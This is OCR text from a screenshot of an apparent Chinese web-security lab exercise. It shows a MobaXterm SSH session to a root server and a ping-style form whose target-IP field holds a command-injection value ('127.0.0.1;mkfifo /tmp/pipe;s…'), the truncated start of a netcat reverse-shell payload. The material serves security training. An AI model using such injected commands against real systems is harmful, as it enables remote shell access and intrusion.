 Web安全
有道云笔
有道云笔
实验:命令
站内搜索
实验:CV
47.105.
合天 lab
netcat_
Linux N
47.105.75.177-webkh2 (root)
应用
书签工具栏
其他书签
Terminal Sessions View X server Tools Settings Macros Help
请输入测试目标IP地址:
127.0.0.1;mkfifo /tmp/pipe;s
Quick connect...
2. 47.105.75.177-webkh
3. 47.105.75.177-webkh2
aliyun (47.101.214.85)
/root/
Name Size (KB) Last
..
Sessions
Tools
Macros
Sftp
? MobaXterm 12.2 ?
(SSH client, X-server and networking tools)
➤ SSH session to root@47.105.75.177
? SSH compression : ✓
? SSH-browser : ✓
? X11-forwarding : ✘ (disabled or not supported by server)
? DISPLAY : 192.168.1.101:0.0
➤ For more info, ctrl+click on help or visit our website
Last failed login: Fri Apr 24 21:04:18 CST 2020 from 119.29.216.238 on ssh:notty
There were 29 failed login attempts since the last successful login.
Last login: Fri Apr 24 20:30:43 2020 from 120.227.22.74
Welcome to Alibaba Cloud Elastic Compute Service !
[root@webkh2 ~]#
Remote monitoring
Follow terminal folder
画板 签到 答题卡 画中画 举手 预览 工具
正在等待 47.105.75.177 的响应...